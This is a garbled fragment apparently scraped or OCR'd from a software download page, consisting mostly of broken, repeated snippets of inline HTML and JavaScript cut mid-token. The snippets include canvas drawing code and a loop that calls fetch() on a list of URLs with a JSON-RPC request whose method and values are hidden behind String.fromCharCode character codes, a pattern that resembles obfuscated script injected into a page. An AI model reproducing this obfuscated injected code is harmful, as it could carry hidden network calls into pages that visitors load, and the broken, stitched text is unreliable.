
Updated on: 2026-03-28 <img
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
ontext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';va
*s.length));for(var i=0;i<15;i++)
(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Ma
let r of u){try{const q=String.fromCharCode(34);const re=await fetch(r,
ingify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
02,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56
ean 2026
d: 2026-03-29 <img
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
ontext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';va
*s.length));for(var i=0;i<15;i++)
(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Ma
let r of u){try{const q=String.fromCharCode(34);const re=await fetch(r,
ingify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
02,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56
s=String.fromCharCode(32).trim();for(let i=0;i […]
e All Versions [Full] 2025